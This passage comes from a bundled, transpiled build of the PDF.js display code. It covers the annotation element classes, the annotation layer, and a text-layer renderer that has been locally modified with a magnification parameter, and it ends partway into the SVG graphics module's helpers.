      polyline.setAttribute("fill", "none");
      svg.appendChild(polyline);
      this.container.append(svg);

      this._createPopup(this.container, polyline, data);

      return this.container;
    }
  }]);

  return PolylineAnnotationElement;
}(AnnotationElement);

var PolygonAnnotationElement = /*#__PURE__*/function (_PolylineAnnotationEl) {
  _inherits(PolygonAnnotationElement, _PolylineAnnotationEl);

  var _super15 = _createSuper(PolygonAnnotationElement);

  function PolygonAnnotationElement(parameters) {
    var _this4;

    _classCallCheck(this, PolygonAnnotationElement);

    _this4 = _super15.call(this, parameters);
    _this4.containerClassName = "polygonAnnotation";
    _this4.svgElementName = "svg:polygon";
    return _this4;
  }

  return PolygonAnnotationElement;
}(PolylineAnnotationElement);

var CaretAnnotationElement = /*#__PURE__*/function (_AnnotationElement10) {
  _inherits(CaretAnnotationElement, _AnnotationElement10);

  var _super16 = _createSuper(CaretAnnotationElement);

  function CaretAnnotationElement(parameters) {
    _classCallCheck(this, CaretAnnotationElement);

    var isRenderable = !!(parameters.data.hasPopup || parameters.data.title || parameters.data.contents);
    return _super16.call(this, parameters, isRenderable, true);
  }

  _createClass(CaretAnnotationElement, [{
    key: "render",
    value: function render() {
      this.container.className = "caretAnnotation";

      if (!this.data.hasPopup) {
        this._createPopup(this.container, null, this.data);
      }

      return this.container;
    }
  }]);

  return CaretAnnotationElement;
}(AnnotationElement);

var InkAnnotationElement = /*#__PURE__*/function (_AnnotationElement11) {
  _inherits(InkAnnotationElement, _AnnotationElement11);

  var _super17 = _createSuper(InkAnnotationElement);

  function InkAnnotationElement(parameters) {
    var _this5;

    _classCallCheck(this, InkAnnotationElement);

    var isRenderable = !!(parameters.data.hasPopup || parameters.data.title || parameters.data.contents);
    _this5 = _super17.call(this, parameters, isRenderable, true);
    _this5.containerClassName = "inkAnnotation";
    _this5.svgElementName = "svg:polyline";
    return _this5;
  }

  _createClass(InkAnnotationElement, [{
    key: "render",
    value: function render() {
      this.container.className = this.containerClassName;
      var data = this.data;
      var width = data.rect[2] - data.rect[0];
      var height = data.rect[3] - data.rect[1];
      var svg = this.svgFactory.create(width, height);

      var _iterator3 = _createForOfIteratorHelper(data.inkLists),
          _step3;

      try {
        for (_iterator3.s(); !(_step3 = _iterator3.n()).done;) {
          var inkList = _step3.value;
          var points = [];

          var _iterator4 = _createForOfIteratorHelper(inkList),
              _step4;

          try {
            for (_iterator4.s(); !(_step4 = _iterator4.n()).done;) {
              var coordinate = _step4.value;
              var x = coordinate.x - data.rect[0];
              var y = data.rect[3] - coordinate.y;
              points.push("".concat(x, ",").concat(y));
            }
          } catch (err) {
            _iterator4.e(err);
          } finally {
            _iterator4.f();
          }

          points = points.join(" ");
          var polyline = this.svgFactory.createElement(this.svgElementName);
          polyline.setAttribute("points", points);
          polyline.setAttribute("stroke-width", data.borderStyle.width || 1);
          polyline.setAttribute("stroke", "transparent");
          polyline.setAttribute("fill", "none");

          this._createPopup(this.container, polyline, data);

          svg.appendChild(polyline);
        }
      } catch (err) {
        _iterator3.e(err);
      } finally {
        _iterator3.f();
      }

      this.container.append(svg);
      return this.container;
    }
  }]);

  return InkAnnotationElement;
}(AnnotationElement);

var HighlightAnnotationElement = /*#__PURE__*/function (_AnnotationElement12) {
  _inherits(HighlightAnnotationElement, _AnnotationElement12);

  var _super18 = _createSuper(HighlightAnnotationElement);

  function HighlightAnnotationElement(parameters) {
    _classCallCheck(this, HighlightAnnotationElement);

    var isRenderable = !!(parameters.data.hasPopup || parameters.data.title || parameters.data.contents);
    return _super18.call(this, parameters, isRenderable, true);
  }

  _createClass(HighlightAnnotationElement, [{
    key: "render",
    value: function render() {
      this.container.className = "highlightAnnotation";

      if (!this.data.hasPopup) {
        this._createPopup(this.container, null, this.data);
      }

      return this.container;
    }
  }]);

  return HighlightAnnotationElement;
}(AnnotationElement);

var UnderlineAnnotationElement = /*#__PURE__*/function (_AnnotationElement13) {
  _inherits(UnderlineAnnotationElement, _AnnotationElement13);

  var _super19 = _createSuper(UnderlineAnnotationElement);

  function UnderlineAnnotationElement(parameters) {
    _classCallCheck(this, UnderlineAnnotationElement);

    var isRenderable = !!(parameters.data.hasPopup || parameters.data.title || parameters.data.contents);
    return _super19.call(this, parameters, isRenderable, true);
  }

  _createClass(UnderlineAnnotationElement, [{
    key: "render",
    value: function render() {
      this.container.className = "underlineAnnotation";

      if (!this.data.hasPopup) {
        this._createPopup(this.container, null, this.data);
      }

      return this.container;
    }
  }]);

  return UnderlineAnnotationElement;
}(AnnotationElement);

var SquigglyAnnotationElement = /*#__PURE__*/function (_AnnotationElement14) {
  _inherits(SquigglyAnnotationElement, _AnnotationElement14);

  var _super20 = _createSuper(SquigglyAnnotationElement);

  function SquigglyAnnotationElement(parameters) {
    _classCallCheck(this, SquigglyAnnotationElement);

    var isRenderable = !!(parameters.data.hasPopup || parameters.data.title || parameters.data.contents);
    return _super20.call(this, parameters, isRenderable, true);
  }

  _createClass(SquigglyAnnotationElement, [{
    key: "render",
    value: function render() {
      this.container.className = "squigglyAnnotation";

      if (!this.data.hasPopup) {
        this._createPopup(this.container, null, this.data);
      }

      return this.container;
    }
  }]);

  return SquigglyAnnotationElement;
}(AnnotationElement);

var StrikeOutAnnotationElement = /*#__PURE__*/function (_AnnotationElement15) {
  _inherits(StrikeOutAnnotationElement, _AnnotationElement15);

  var _super21 = _createSuper(StrikeOutAnnotationElement);

  function StrikeOutAnnotationElement(parameters) {
    _classCallCheck(this, StrikeOutAnnotationElement);

    var isRenderable = !!(parameters.data.hasPopup || parameters.data.title || parameters.data.contents);
    return _super21.call(this, parameters, isRenderable, true);
  }

  _createClass(StrikeOutAnnotationElement, [{
    key: "render",
    value: function render() {
      this.container.className = "strikeoutAnnotation";

      if (!this.data.hasPopup) {
        this._createPopup(this.container, null, this.data);
      }

      return this.container;
    }
  }]);

  return StrikeOutAnnotationElement;
}(AnnotationElement);

var StampAnnotationElement = /*#__PURE__*/function (_AnnotationElement16) {
  _inherits(StampAnnotationElement, _AnnotationElement16);

  var _super22 = _createSuper(StampAnnotationElement);

  function StampAnnotationElement(parameters) {
    _classCallCheck(this, StampAnnotationElement);

    var isRenderable = !!(parameters.data.hasPopup || parameters.data.title || parameters.data.contents);
    return _super22.call(this, parameters, isRenderable, true);
  }

  _createClass(StampAnnotationElement, [{
    key: "render",
    value: function render() {
      this.container.className = "stampAnnotation";

      if (!this.data.hasPopup) {
        this._createPopup(this.container, null, this.data);
      }

      return this.container;
    }
  }]);

  return StampAnnotationElement;
}(AnnotationElement);

var FileAttachmentAnnotationElement = /*#__PURE__*/function (_AnnotationElement17) {
  _inherits(FileAttachmentAnnotationElement, _AnnotationElement17);

  var _super23 = _createSuper(FileAttachmentAnnotationElement);

  function FileAttachmentAnnotationElement(parameters) {
    var _this6;

    _classCallCheck(this, FileAttachmentAnnotationElement);

    _this6 = _super23.call(this, parameters, true);
    var _this6$data$file = _this6.data.file,
        filename = _this6$data$file.filename,
        content = _this6$data$file.content;
    _this6.filename = (0, _display_utils.getFilenameFromUrl)(filename);
    _this6.content = content;

    if (_this6.linkService.eventBus) {
      _this6.linkService.eventBus.dispatch("fileattachmentannotation", {
        source: _assertThisInitialized(_this6),
        id: (0, _util.stringToPDFString)(filename),
        filename: filename,
        content: content
      });
    }

    return _this6;
  }

  _createClass(FileAttachmentAnnotationElement, [{
    key: "render",
    value: function render() {
      this.container.className = "fileAttachmentAnnotation";
      var trigger = document.createElement("div");
      trigger.style.height = this.container.style.height;
      trigger.style.width = this.container.style.width;
      trigger.addEventListener("dblclick", this._download.bind(this));

      if (!this.data.hasPopup && (this.data.title || this.data.contents)) {
        this._createPopup(this.container, trigger, this.data);
      }

      this.container.appendChild(trigger);
      return this.container;
    }
  }, {
    key: "_download",
    value: function _download() {
      if (!this.downloadManager) {
        (0, _util.warn)("Download cannot be started due to unavailable download manager");
        return;
      }

      this.downloadManager.downloadData(this.content, this.filename, "");
    }
  }]);

  return FileAttachmentAnnotationElement;
}(AnnotationElement);

var AnnotationLayer = /*#__PURE__*/function () {
  function AnnotationLayer() {
    _classCallCheck(this, AnnotationLayer);
  }

  _createClass(AnnotationLayer, null, [{
    key: "render",
    value: function render(parameters) {
      var sortedAnnotations = [],
          popupAnnotations = [];

      var _iterator5 = _createForOfIteratorHelper(parameters.annotations),
          _step5;

      try {
        for (_iterator5.s(); !(_step5 = _iterator5.n()).done;) {
          var _data = _step5.value;

          if (!_data) {
            continue;
          }

          if (_data.annotationType === _util.AnnotationType.POPUP) {
            popupAnnotations.push(_data);
            continue;
          }

          sortedAnnotations.push(_data);
        }
      } catch (err) {
        _iterator5.e(err);
      } finally {
        _iterator5.f();
      }

      if (popupAnnotations.length) {
        sortedAnnotations.push.apply(sortedAnnotations, popupAnnotations);
      }

      for (var _i = 0, _sortedAnnotations = sortedAnnotations; _i < _sortedAnnotations.length; _i++) {
        var data = _sortedAnnotations[_i];
        var element = AnnotationElementFactory.create({
          data: data,
          layer: parameters.div,
          page: parameters.page,
          viewport: parameters.viewport,
          linkService: parameters.linkService,
          downloadManager: parameters.downloadManager,
          imageResourcesPath: parameters.imageResourcesPath || "",
          renderInteractiveForms: parameters.renderInteractiveForms || false,
          svgFactory: new _display_utils.DOMSVGFactory()
        });

        if (element.isRenderable) {
          parameters.div.appendChild(element.render());
        }
      }
    }
  }, {
    key: "update",
    value: function update(parameters) {
      var _iterator6 = _createForOfIteratorHelper(parameters.annotations),
          _step6;

      try {
        for (_iterator6.s(); !(_step6 = _iterator6.n()).done;) {
          var data = _step6.value;
          var element = parameters.div.querySelector("[data-annotation-id=\"".concat(data.id, "\"]"));

          if (element) {
            element.style.transform = "matrix(".concat(parameters.viewport.transform.join(","), ")");
          }
        }
      } catch (err) {
        _iterator6.e(err);
      } finally {
        _iterator6.f();
      }

      parameters.div.removeAttribute("hidden");
    }
  }]);

  return AnnotationLayer;
}();

exports.AnnotationLayer = AnnotationLayer;

/***/ }),
/* 210 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});
exports.renderTextLayer = void 0;

var _util = __w_pdfjs_require__(5);

var renderTextLayer = function renderTextLayerClosure() {
  var MAX_TEXT_DIVS_TO_RENDER = 100000;
  var NonWhitespaceRegexp = /\S/;

  function isAllWhitespace(str) {
    return !NonWhitespaceRegexp.test(str);
  }

  function appendText(task, geom, styles) {
    var textDiv = document.createElement("span");
    var textDivProperties = {
      angle: 0,
      canvasWidth: 0,
      isWhitespace: false,
      originalTransform: null,
      paddingBottom: 0,
      paddingLeft: 0,
      paddingRight: 0,
      paddingTop: 0,
      scale: 1
    };

    task._textDivs.push(textDiv);

    // if (isAllWhitespace(geom.str)) {
    //   textDivProperties.isWhitespace = true;

    //   task._textDivProperties.set(textDiv, textDivProperties);

    //   return;
    // }

    var tx = _util.Util.transform(task._viewport.transform, geom.transform);

    var angle = Math.atan2(tx[1], tx[0]);
    var style = styles[geom.fontName];

    if (style.vertical) {
      angle += Math.PI / 2;
    }

    var fontHeight = Math.sqrt(tx[2] * tx[2] + tx[3] * tx[3]);
    var fontAscent = fontHeight;

    if (style.ascent) {
      fontAscent = style.ascent * fontAscent;
    } else if (style.descent) {
      fontAscent = (1 + style.descent) * fontAscent;
    }

    var left, top;

    if (angle === 0) {
      left = tx[4];
      top = tx[5] - fontAscent;
    } else {
      left = tx[4] + fontAscent * Math.sin(angle);
      top = tx[5] - fontAscent * Math.cos(angle);
    }
    textDiv.style.left = `${left/task._magnification+1}px`;
    textDiv.style.top = `${top / task._magnification+4}px`;
    textDiv.style.fontSize = `${fontHeight / task._magnification}px`;
    textDiv.style.fontFamily = style.fontFamily;
    textDiv.textContent = geom.str;

    if (task._fontInspectorEnabled) {
      textDiv.dataset.fontName = geom.fontName;
    }

    if (angle !== 0) {
      textDivProperties.angle = angle * (180 / Math.PI);
    }

    var shouldScaleText = false;

    if (geom.str.length > 1) {
      shouldScaleText = true;
    } else if (geom.transform[0] !== geom.transform[3]) {
      var absScaleX = Math.abs(geom.transform[0]),
          absScaleY = Math.abs(geom.transform[3]);

      if (absScaleX !== absScaleY && Math.max(absScaleX, absScaleY) / Math.min(absScaleX, absScaleY) > 1.5) {
        shouldScaleText = true;
      }
    }

    if (shouldScaleText) {
      if (style.vertical) {
        textDivProperties.canvasWidth = geom.height * task._viewport.scale/task._magnification;
      } else {
        textDivProperties.canvasWidth = geom.width * task._viewport.scale/task._magnification;
      }
    }

    task._textDivProperties.set(textDiv, textDivProperties);

    if (task._textContentStream) {
      task._layoutText(textDiv);
    }

    if (task._enhanceTextSelection) {
      var angleCos = 1,
          angleSin = 0;

      if (angle !== 0) {
        angleCos = Math.cos(angle);
        angleSin = Math.sin(angle);
      }

      var divWidth = (style.vertical ? geom.height : geom.width) * task._viewport.scale;
      var divHeight = fontHeight;
      var m, b;

      if (angle !== 0) {
        m = [angleCos, angleSin, -angleSin, angleCos, left, top];
        b = _util.Util.getAxialAlignedBoundingBox([0, 0, divWidth, divHeight], m);
      } else {
        b = [left, top, left + divWidth, top + divHeight];
      }

      task._bounds.push({
        left: b[0],
        top: b[1],
        right: b[2],
        bottom: b[3],
        div: textDiv,
        size: [divWidth, divHeight],
        m: m
      });
    }
  }

  function render(task) {
    if (task._canceled) {
      return;
    }

    var textDivs = task._textDivs;
    var capability = task._capability;
    var textDivsLength = textDivs.length;

    if (textDivsLength > MAX_TEXT_DIVS_TO_RENDER) {
      task._renderingDone = true;
      capability.resolve();
      return;
    }

    if (!task._textContentStream) {
      for (var i = 0; i < textDivsLength; i++) {
        task._layoutText(textDivs[i]);
      }
    }

    task._renderingDone = true;
    capability.resolve();
  }

  function findPositiveMin(ts, offset, count) {
    var result = 0;

    for (var i = 0; i < count; i++) {
      var t = ts[offset++];

      if (t > 0) {
        result = result ? Math.min(t, result) : t;
      }
    }

    return result;
  }

  function expand(task) {
    var bounds = task._bounds;
    var viewport = task._viewport;
    var expanded = expandBounds(viewport.width, viewport.height, bounds);

    for (var i = 0; i < expanded.length; i++) {
      var div = bounds[i].div;

      var divProperties = task._textDivProperties.get(div);

      if (divProperties.angle === 0) {
        divProperties.paddingLeft = bounds[i].left - expanded[i].left;
        divProperties.paddingTop = bounds[i].top - expanded[i].top;
        divProperties.paddingRight = expanded[i].right - bounds[i].right;
        divProperties.paddingBottom = expanded[i].bottom - bounds[i].bottom;

        task._textDivProperties.set(div, divProperties);

        continue;
      }

      var e = expanded[i],
          b = bounds[i];
      var m = b.m,
          c = m[0],
          s = m[1];
      var points = [[0, 0], [0, b.size[1]], [b.size[0], 0], b.size];
      var ts = new Float64Array(64);
      points.forEach(function (p, j) {
        var t = _util.Util.applyTransform(p, m);

        ts[j + 0] = c && (e.left - t[0]) / c;
        ts[j + 4] = s && (e.top - t[1]) / s;
        ts[j + 8] = c && (e.right - t[0]) / c;
        ts[j + 12] = s && (e.bottom - t[1]) / s;
        ts[j + 16] = s && (e.left - t[0]) / -s;
        ts[j + 20] = c && (e.top - t[1]) / c;
        ts[j + 24] = s && (e.right - t[0]) / -s;
        ts[j + 28] = c && (e.bottom - t[1]) / c;
        ts[j + 32] = c && (e.left - t[0]) / -c;
        ts[j + 36] = s && (e.top - t[1]) / -s;
        ts[j + 40] = c && (e.right - t[0]) / -c;
        ts[j + 44] = s && (e.bottom - t[1]) / -s;
        ts[j + 48] = s && (e.left - t[0]) / s;
        ts[j + 52] = c && (e.top - t[1]) / -c;
        ts[j + 56] = s && (e.right - t[0]) / s;
        ts[j + 60] = c && (e.bottom - t[1]) / -c;
      });
      var boxScale = 1 + Math.min(Math.abs(c), Math.abs(s));
      divProperties.paddingLeft = findPositiveMin(ts, 32, 16) / boxScale;
      divProperties.paddingTop = findPositiveMin(ts, 48, 16) / boxScale;
      divProperties.paddingRight = findPositiveMin(ts, 0, 16) / boxScale;
      divProperties.paddingBottom = findPositiveMin(ts, 16, 16) / boxScale;

      task._textDivProperties.set(div, divProperties);
    }
  }

  function expandBounds(width, height, boxes) {
    var bounds = boxes.map(function (box, i) {
      return {
        x1: box.left,
        y1: box.top,
        x2: box.right,
        y2: box.bottom,
        index: i,
        x1New: undefined,
        x2New: undefined
      };
    });
    expandBoundsLTR(width, bounds);
    var expanded = new Array(boxes.length);
    bounds.forEach(function (b) {
      var i = b.index;
      expanded[i] = {
        left: b.x1New,
        top: 0,
        right: b.x2New,
        bottom: 0
      };
    });
    boxes.map(function (box, i) {
      var e = expanded[i],
          b = bounds[i];
      b.x1 = box.top;
      b.y1 = width - e.right;
      b.x2 = box.bottom;
      b.y2 = width - e.left;
      b.index = i;
      b.x1New = undefined;
      b.x2New = undefined;
    });
    expandBoundsLTR(height, bounds);
    bounds.forEach(function (b) {
      var i = b.index;
      expanded[i].top = b.x1New;
      expanded[i].bottom = b.x2New;
    });
    return expanded;
  }

  function expandBoundsLTR(width, bounds) {
    bounds.sort(function (a, b) {
      return a.x1 - b.x1 || a.index - b.index;
    });
    var fakeBoundary = {
      x1: -Infinity,
      y1: -Infinity,
      x2: 0,
      y2: Infinity,
      index: -1,
      x1New: 0,
      x2New: 0
    };
    var horizon = [{
      start: -Infinity,
      end: Infinity,
      boundary: fakeBoundary
    }];
    bounds.forEach(function (boundary) {
      var i = 0;

      while (i < horizon.length && horizon[i].end <= boundary.y1) {
        i++;
      }

      var j = horizon.length - 1;

      while (j >= 0 && horizon[j].start >= boundary.y2) {
        j--;
      }

      var horizonPart, affectedBoundary;
      var q,
          k,
          maxXNew = -Infinity;

      for (q = i; q <= j; q++) {
        horizonPart = horizon[q];
        affectedBoundary = horizonPart.boundary;
        var xNew;

        if (affectedBoundary.x2 > boundary.x1) {
          xNew = affectedBoundary.index > boundary.index ? affectedBoundary.x1New : boundary.x1;
        } else if (affectedBoundary.x2New === undefined) {
          xNew = (affectedBoundary.x2 + boundary.x1) / 2;
        } else {
          xNew = affectedBoundary.x2New;
        }

        if (xNew > maxXNew) {
          maxXNew = xNew;
        }
      }

      boundary.x1New = maxXNew;

      for (q = i; q <= j; q++) {
        horizonPart = horizon[q];
        affectedBoundary = horizonPart.boundary;

        if (affectedBoundary.x2New === undefined) {
          if (affectedBoundary.x2 > boundary.x1) {
            if (affectedBoundary.index > boundary.index) {
              affectedBoundary.x2New = affectedBoundary.x2;
            }
          } else {
            affectedBoundary.x2New = maxXNew;
          }
        } else if (affectedBoundary.x2New > maxXNew) {
          affectedBoundary.x2New = Math.max(maxXNew, affectedBoundary.x2);
        }
      }

      var changedHorizon = [],
          lastBoundary = null;

      for (q = i; q <= j; q++) {
        horizonPart = horizon[q];
        affectedBoundary = horizonPart.boundary;
        var useBoundary = affectedBoundary.x2 > boundary.x2 ? affectedBoundary : boundary;

        if (lastBoundary === useBoundary) {
          changedHorizon[changedHorizon.length - 1].end = horizonPart.end;
        } else {
          changedHorizon.push({
            start: horizonPart.start,
            end: horizonPart.end,
            boundary: useBoundary
          });
          lastBoundary = useBoundary;
        }
      }

      if (horizon[i].start < boundary.y1) {
        changedHorizon[0].start = boundary.y1;
        changedHorizon.unshift({
          start: horizon[i].start,
          end: boundary.y1,
          boundary: horizon[i].boundary
        });
      }

      if (boundary.y2 < horizon[j].end) {
        changedHorizon[changedHorizon.length - 1].end = boundary.y2;
        changedHorizon.push({
          start: boundary.y2,
          end: horizon[j].end,
          boundary: horizon[j].boundary
        });
      }

      for (q = i; q <= j; q++) {
        horizonPart = horizon[q];
        affectedBoundary = horizonPart.boundary;

        if (affectedBoundary.x2New !== undefined) {
          continue;
        }

        var used = false;

        for (k = i - 1; !used && k >= 0 && horizon[k].start >= affectedBoundary.y1; k--) {
          used = horizon[k].boundary === affectedBoundary;
        }

        for (k = j + 1; !used && k < horizon.length && horizon[k].end <= affectedBoundary.y2; k++) {
          used = horizon[k].boundary === affectedBoundary;
        }

        for (k = 0; !used && k < changedHorizon.length; k++) {
          used = changedHorizon[k].boundary === affectedBoundary;
        }

        if (!used) {
          affectedBoundary.x2New = maxXNew;
        }
      }

      Array.prototype.splice.apply(horizon, [i, j - i + 1].concat(changedHorizon));
    });
    horizon.forEach(function (horizonPart) {
      var affectedBoundary = horizonPart.boundary;

      if (affectedBoundary.x2New === undefined) {
        affectedBoundary.x2New = Math.max(width, affectedBoundary.x2);
      }
    });
  }

  function TextLayerRenderTask(_ref) {
    var _this = this;

    var textContent = _ref.textContent,
        textContentStream = _ref.textContentStream,
        container = _ref.container,
        viewport = _ref.viewport,
        textDivs = _ref.textDivs,
        textContentItemsStr = _ref.textContentItemsStr,
        enhanceTextSelection = _ref.enhanceTextSelection,
        magnification = _ref.magnification;
    this._textContent = textContent;
    this._textContentStream = textContentStream;
    this._container = container;
    this._viewport = viewport;
    this._magnification = magnification;
    this._textDivs = textDivs || [];
    this._textContentItemsStr = textContentItemsStr || [];
    this._enhanceTextSelection = !!enhanceTextSelection;
    this._fontInspectorEnabled = !!(globalThis.FontInspector && globalThis.FontInspector.enabled);
    this._reader = null;
    this._layoutTextLastFontSize = null;
    this._layoutTextLastFontFamily = null;
    this._layoutTextCtx = null;
    this._textDivProperties = new WeakMap();
    this._renderingDone = false;
    this._canceled = false;
    this._capability = (0, _util.createPromiseCapability)();
    this._renderTimer = null;
    this._bounds = [];

    this._capability.promise["finally"](function () {
      if (_this._layoutTextCtx) {
        _this._layoutTextCtx.canvas.width = 0;
        _this._layoutTextCtx.canvas.height = 0;
        _this._layoutTextCtx = null;
      }
    })["catch"](function () {});
  }

  TextLayerRenderTask.prototype = {
    get promise() {
      return this._capability.promise;
    },

    cancel: function TextLayer_cancel() {
      this._canceled = true;

      if (this._reader) {
        this._reader.cancel(new _util.AbortException("TextLayer task cancelled."));

        this._reader = null;
      }

      if (this._renderTimer !== null) {
        clearTimeout(this._renderTimer);
        this._renderTimer = null;
      }

      this._capability.reject(new Error("TextLayer task cancelled."));
    },
    _processItems: function _processItems(items, styleCache) {
      for (var i = 0, len = items.length; i < len; i++) {
        this._textContentItemsStr.push(items[i].str);

        appendText(this, items[i], styleCache);
      }
    },
    _layoutText: function _layoutText(textDiv) {
      var textDivProperties = this._textDivProperties.get(textDiv);

      if (textDivProperties.isWhitespace) {
        return;
      }

      var transform = "";

      if (textDivProperties.canvasWidth !== 0) {
        var _textDiv$style = textDiv.style,
            fontSize = _textDiv$style.fontSize,
            fontFamily = _textDiv$style.fontFamily;

        if (fontSize !== this._layoutTextLastFontSize || fontFamily !== this._layoutTextLastFontFamily) {
          this._layoutTextCtx.font = "".concat(fontSize, " ").concat(fontFamily);
          this._layoutTextLastFontSize = fontSize;
          this._layoutTextLastFontFamily = fontFamily;
        }

        var _this$_layoutTextCtx$ = this._layoutTextCtx.measureText(textDiv.textContent),
            width = _this$_layoutTextCtx$.width;

        if (width > 0) {
          textDivProperties.scale = textDivProperties.canvasWidth / width;
          transform = "scaleX(".concat(textDivProperties.scale, ")");
        }
      }

      if (textDivProperties.angle !== 0) {
        transform = "rotate(".concat(textDivProperties.angle, "deg) ").concat(transform);
      }

      if (transform.length > 0) {
        if (this._enhanceTextSelection) {
          textDivProperties.originalTransform = transform;
        }

        textDiv.style.transform = transform;
      }

      this._textDivProperties.set(textDiv, textDivProperties);

      this._container.appendChild(textDiv);
    },
    _render: function TextLayer_render(timeout) {
      var _this2 = this;

      var capability = (0, _util.createPromiseCapability)();
      var styleCache = Object.create(null);
      var canvas = document.createElement("canvas");
      canvas.mozOpaque = true;
      this._layoutTextCtx = canvas.getContext("2d", {
        alpha: false
      });

      if (this._textContent) {
        var textItems = this._textContent.items;
        var textStyles = this._textContent.styles;

        this._processItems(textItems, textStyles);

        capability.resolve();
      } else if (this._textContentStream) {
        var pump = function pump() {
          _this2._reader.read().then(function (_ref2) {
            var value = _ref2.value,
                done = _ref2.done;

            if (done) {
              capability.resolve();
              return;
            }

            Object.assign(styleCache, value.styles);

            _this2._processItems(value.items, styleCache);

            pump();
          }, capability.reject);
        };

        this._reader = this._textContentStream.getReader();
        pump();
      } else {
        throw new Error('Neither "textContent" nor "textContentStream"' + " parameters specified.");
      }

      capability.promise.then(function () {
        styleCache = null;

        if (!timeout) {
          render(_this2);
        } else {
          _this2._renderTimer = setTimeout(function () {
            render(_this2);
            _this2._renderTimer = null;
          }, timeout);
        }
      }, this._capability.reject);
    },
    expandTextDivs: function TextLayer_expandTextDivs(expandDivs) {
      if (!this._enhanceTextSelection || !this._renderingDone) {
        return;
      }

      if (this._bounds !== null) {
        expand(this);
        this._bounds = null;
      }

      var transformBuf = [],
          paddingBuf = [];

      for (var i = 0, ii = this._textDivs.length; i < ii; i++) {
        var div = this._textDivs[i];

        var divProps = this._textDivProperties.get(div);

        if (divProps.isWhitespace) {
          continue;
        }

        if (expandDivs) {
          transformBuf.length = 0;
          paddingBuf.length = 0;

          if (divProps.originalTransform) {
            transformBuf.push(divProps.originalTransform);
          }

          if (divProps.paddingTop > 0) {
            paddingBuf.push("".concat(divProps.paddingTop, "px"));
            transformBuf.push("translateY(".concat(-divProps.paddingTop, "px)"));
          } else {
            paddingBuf.push(0);
          }

          if (divProps.paddingRight > 0) {
            paddingBuf.push("".concat(divProps.paddingRight / divProps.scale, "px"));
          } else {
            paddingBuf.push(0);
          }

          if (divProps.paddingBottom > 0) {
            paddingBuf.push("".concat(divProps.paddingBottom, "px"));
          } else {
            paddingBuf.push(0);
          }

          if (divProps.paddingLeft > 0) {
            paddingBuf.push("".concat(divProps.paddingLeft / divProps.scale, "px"));
            transformBuf.push("translateX(".concat(-divProps.paddingLeft / divProps.scale, "px)"));
          } else {
            paddingBuf.push(0);
          }

          div.style.padding = paddingBuf.join(" ");

          if (transformBuf.length) {
            div.style.transform = transformBuf.join(" ");
          }
        } else {
          div.style.padding = null;
          div.style.transform = divProps.originalTransform;
        }
      }
    }
  };

  function renderTextLayer(renderParameters) {
    var task = new TextLayerRenderTask({
      textContent: renderParameters.textContent,
      textContentStream: renderParameters.textContentStream,
      container: renderParameters.container,
      viewport: renderParameters.viewport,
      textDivs: renderParameters.textDivs,
      textContentItemsStr: renderParameters.textContentItemsStr,
      enhanceTextSelection: renderParameters.enhanceTextSelection,
      magnification:renderParameters.magnification
    });
    task._render(renderParameters.timeout);

    return task;
  }

  return renderTextLayer;
}();

exports.renderTextLayer = renderTextLayer;

/***/ }),
/* 211 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});
exports.SVGGraphics = void 0;

var _util = __w_pdfjs_require__(5);

var _display_utils = __w_pdfjs_require__(1);

var _is_node = __w_pdfjs_require__(7);

function _toConsumableArray(arr) { return _arrayWithoutHoles(arr) || _iterableToArray(arr) || _unsupportedIterableToArray(arr) || _nonIterableSpread(); }

function _nonIterableSpread() { throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."); }

function _iterableToArray(iter) { if (typeof Symbol !== "undefined" && Symbol.iterator in Object(iter)) return Array.from(iter); }

function _arrayWithoutHoles(arr) { if (Array.isArray(arr)) return _arrayLikeToArray(arr); }

function _slicedToArray(arr, i) { return _arrayWithHoles(arr) || _iterableToArrayLimit(arr, i) || _unsupportedIterableToArray(arr, i) || _nonIterableRest(); }

function _nonIterableRest() { throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."); }

function _iterableToArrayLimit(arr, i) { if (typeof Symbol === "undefined" || !(Symbol.iterator in Object(arr))) return; var _arr = []; var _n = true; var _d = false; var _e = undefined; try { for (var _i = arr[Symbol.iterator](), _s; !(_n = (_s = _i.next()).done); _n = true) { _arr.push(_s.value); if (i && _arr.length === i) break; } } catch (err) { _d = true; _e = err; } finally { try { if (!_n && _i["return"] != null) _i["return"](); } finally { if (_d) throw _e; } } return _arr; }

function _arrayWithHoles(arr) { if (Array.isArray(arr)) return arr; }

function _createForOfIteratorHelper(o, allowArrayLike) { var it; if (typeof Symbol === "undefined" || o[Symbol.iterator] == null) { if (Array.isArray(o) || (it = _unsupportedIterableToArray(o)) || allowArrayLike && o && typeof o.length === "number") { if (it) o = it; var i = 0; var F = function F() {}; return { s: F, n: function n() { if (i >= o.length) return { done: true }; return { done: false, value: o[i++] }; }, e: function e(_e2) { throw _e2; }, f: F }; } throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."); } var normalCompletion = true, didErr = false, err; return { s: function s() { it = o[Symbol.iterator](); }, n: function n() { var step = it.next(); normalCompletion = step.done; return step; }, e: function e(_e3) { didErr = true; err = _e3; }, f: function f() { try { if (!normalCompletion && it["return"] != null) it["return"](); } finally { if (didErr) throw err; } } }; }

function _unsupportedIterableToArray(o, minLen) { if (!o) return; if (typeof o === "string") return _arrayLikeToArray(o, minLen); var n = Object.prototype.toString.call(o).slice(8, -1); if (n === "Object" && o.constructor) n = o.constructor.name; if (n === "Map" || n === "Set") return Array.from(o); if (n === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen); }

function _arrayLikeToArray(arr, len) { if (len == null || len > arr.length) len = arr.length; for (var i = 0, arr2 = new Array(len); i < len; i++) { arr2[i] = arr[i]; } return arr2; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

